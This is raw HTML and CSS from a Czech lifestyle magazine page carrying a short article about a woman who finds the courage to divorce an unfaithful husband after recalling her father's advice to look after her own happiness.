            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstingmagazin.cz%2Fotec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Otec+mi+dal+do+%C5%BEivota+tuto+jednu+dobrou+radu%3A+P%C5%99i+rozvodu+mi+pomohla+tak%2C+jak+by+to+nedok%C3%A1zalo+nic+jin%C3%A9ho&amp;url=https%3A%2F%2Fstingmagazin.cz%2Fotec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho%2F&amp;via=Sting+magaz%C3%ADn-+%C4%8Dasopis+pln%C3%BD+zaj%C3%ADmavost%C3%AD" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/&amp;media=https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg&amp;description=Otec+mi+dal+do+%C5%BEivota+tuto+jednu+dobrou+radu%3A+P%C5%99i+rozvodu+mi+pomohla+tak%2C+jak+by+to+nedok%C3%A1zalo+nic+jin%C3%A9ho" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Otec+mi+dal+do+%C5%BEivota+tuto+jednu+dobrou+radu%3A+P%C5%99i+rozvodu+mi+pomohla+tak%2C+jak+by+to+nedok%C3%A1zalo+nic+jin%C3%A9ho %0A%0A https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_106" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_107 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_107,
                .tdi_107 > p,
                .tdi_107 .tdb-block-inner > p{
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;font-weight:300 !important;
		        }.tdi_107 h1{
			        font-family:Catamaran !important;font-weight:700 !important;
		        }.tdi_107 h2{
			        font-family:Catamaran !important;font-weight:700 !important;
		        }.tdi_107 h3:not(.tds-locker-title){
			        font-family:Catamaran !important;font-size:42px !important;font-weight:700 !important;
		        }.tdi_107 h4{
			        font-family:Catamaran !important;font-weight:700 !important;
		        }.tdi_107 h5{
			        font-family:Catamaran !important;font-weight:700 !important;
		        }.tdi_107 h6{
			        font-family:Catamaran !important;font-weight:700 !important;
		        }.tdi_107 li{
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;
		        }.tdi_107 li:before{
				    margin-top: 1px;
			        line-height: 28px !important;
		        }.tdi_107 .tdb-block-inner blockquote p{
			        font-family:Catamaran !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        
			        color: #232323;
		        }.tdi_107 a{
			        color: #ff4033;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107,
                .tdi_107 > p,
                .tdi_107 .tdb-block-inner > p{
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;font-weight:300 !important;
		        }.tdi_107 h3:not(.tds-locker-title){
			        font-family:Catamaran !important;font-size:30px !important;font-weight:700 !important;
		        }.tdi_107 li{
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;
		        }.tdi_107 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_107 .tdb-block-inner blockquote p{
			        font-family:Catamaran !important;font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107,
                .tdi_107 > p,
                .tdi_107 .tdb-block-inner > p{
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;font-weight:300 !important;
		        }.tdi_107 h3:not(.tds-locker-title){
			        font-family:Catamaran !important;font-size:26px !important;font-weight:700 !important;
		        }.tdi_107 li{
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
		        }.tdi_107 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_107 .tdb-block-inner blockquote p{
			        font-family:Catamaran !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_107,
                .tdi_107 > p,
                .tdi_107 .tdb-block-inner > p{
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:300 !important;
		        }.tdi_107 h3:not(.tds-locker-title){
			        font-family:Catamaran !important;font-size:22px !important;font-weight:700 !important;
		        }.tdi_107 li{
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
		        }.tdi_107 li:before{
				    margin-top: 1px;
			        line-height: 19.6px !important;
		        }.tdi_107 .tdb-block-inner blockquote p{
			        font-family:Catamaran !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Klára odjakživa toužila po obrovské rodině. Šťastném manželství bez problémů, dětech, které se na ni budou moci spolehnout a matce a otci, kteří na ni budou patřičně hrdí. Ne vše však vyjde podle našich představ, a o to těžší se nám v konečném důsledku s neúspěchem vyrovnává.</p>



<p>&#8222;Měla jsem krásné dětství. Otec s mámou se milovali a mě a mého bratra vychovávali nejlépe jako věděli. S láskou a pokorou k sobě i ostatním. Při každém jednom problému jsme pro ně byli na prvním místě my. Věděla jsem, že se častokrát museli rozhodovat mezi tím, co pokládali za nejjednodušší a tím, co bylo správné a nejvhodnější pro nás jako rodinu. &#8222;Vzpomíná Klára na své dětství.</p>



<p>Chtěla jsem dokonalé manželství<br>&#8222;Možná i proto jsem se ve svém manželství snažila postupovat stejně. Vše se začalo kazit už po prvních dvou letech, ale já jsem si žádné vážné problémy nepřipouštěla ​​a všechno jsem se snažila lepit dohromady a zachraňovat hlavně kvůli dětem. Tomáš a Kateřina si nezasloužili zůstat bez otce. Vždyť přece i naši měli problémy a vždy se s nimi dokázali poprat. Kvůli mně a mému bratrovi by obětovali i to poslední. I proto jsem manželovy výhrůžky, neustále zálety a neschopnost postarat se o rodinu, zakrývala vlastní nadějí a silou vydržet. V jedno ráno, kdy však manžel opět přišel po svém nočním zaletět ke mně do postele, uvědomila jsem si, co za život to vlastně vedu. &#8222;Dodává Klára.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-683x1024.jpg" alt="" class="wp-image-253" srcset="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-683x1024.jpg 683w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-200x300.jpg 200w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-768x1152.jpg 768w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-1024x1536.jpg 1024w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-1365x2048.jpg 1365w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-696x1044.jpg 696w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-1068x1602.jpg 1068w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-1920x2880.jpg 1920w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-280x420.jpg 280w, https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-agafonova-photo-5454857-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<p>&#8222;Otec s matkou možná měli problémy, pramenily však z běžných záležitostí a to, že spolu vydržely nedělalo šťastnými jen nás, ale i jejich samotných. Fungovaly jsme jako rodina hlavně proto, že moji rodiče věděli, co znamená psychická pohoda a neměli problém spolu o problému komunikovat. Možná nás stavěly na první místo, ale schopni toho byly až poté, co se v pořádku cítili oni sami. Přesně to mi jednou otec před spaním řekl. Abych v tom velkém světě a ve všem tom spěchu a nástrahách, nezapomínala na své vlastní štěstí, protože jen tak dokážu udělat šťastným i své okolí. &#8222;Přibližuje Klára okamžik, který jí znovu otevřel oči, a díky kterému se nebála požádat o rozvod.</p>



<p>Pomohl mi najít vlastní hodnotu<br>Otec a jeho slova její odrazu ukázali pravou podstatu toho, když vám na někom záleží. Pokud chtěla, aby její děti vyrostly v harmonii a lásce, musela tyto hodnoty najít i ve vztahu k sobě a to se v tomto zničujícím prostředí, ani zdaleka nepripomínajúcom rodinu, skutečně nedalo. Najednou zjistila, že může myslet i na sebe a nemusí se přitom cítit sobecky. Rozvod totiž neznamenal konec, právě naopak.</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" ><div id="tdi_108" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstingmagazin.cz%2Fotec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Otec+mi+dal+do+%C5%BEivota+tuto+jednu+dobrou+radu%3A+P%C5%99i+rozvodu+mi+pomohla+tak%2C+jak+by+to+nedok%C3%A1zalo+nic+jin%C3%A9ho&amp;url=https%3A%2F%2Fstingmagazin.cz%2Fotec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho%2F&amp;via=Sting+magaz%C3%ADn-+%C4%8Dasopis+pln%C3%BD+zaj%C3%ADmavost%C3%AD" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/&amp;media=https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg&amp;description=Otec+mi+dal+do+%C5%BEivota+tuto+jednu+dobrou+radu%3A+P%C5%99i+rozvodu+mi+pomohla+tak%2C+jak+by+to+nedok%C3%A1zalo+nic+jin%C3%A9ho" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Otec+mi+dal+do+%C5%BEivota+tuto+jednu+dobrou+radu%3A+P%C5%99i+rozvodu+mi+pomohla+tak%2C+jak+by+to+nedok%C3%A1zalo+nic+jin%C3%A9ho %0A%0A https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_108" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_109 .tdb-next-post:hover a{
					color: #ff4033;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Catamaran !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_109 .tdb-next-post span{
					font-family:Catamaran !important;font-size:16px !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_109 .tdb-next-post span{
					font-family:Catamaran !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_109 .tdb-next-post span{
					font-family:Catamaran !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_109 .tdb-next-post span{
					font-family:Catamaran !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Předchozí článek</span><a href="https://stingmagazin.cz/nevedela-jsem-si-predstavit-ze-se-najde-muz-hodny-me-dcery-tvrdohlavost-me-v-nasem-vztahu-naucila-jedno/" data-wpel-link="internal">Nevěděla jsem si představit, že se najde muž hodný mé dcery: Tvrdohlavost mě v našem vztahu naučila jedno</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Další článek</span><a href="https://stingmagazin.cz/dcera-se-mi-nikdy-s-nicim-nesverila-prvni-tehotenstvi-ji-natolik-zmenilo-ze-udelala-neco-co-bych-nikdy-necekala/" data-wpel-link="internal">Dcera se mi nikdy s ničím nesvěřila: První těhotenství ji natolik změnilo, že udělala něco, co bych nikdy nečekala</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_110 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* landscape */
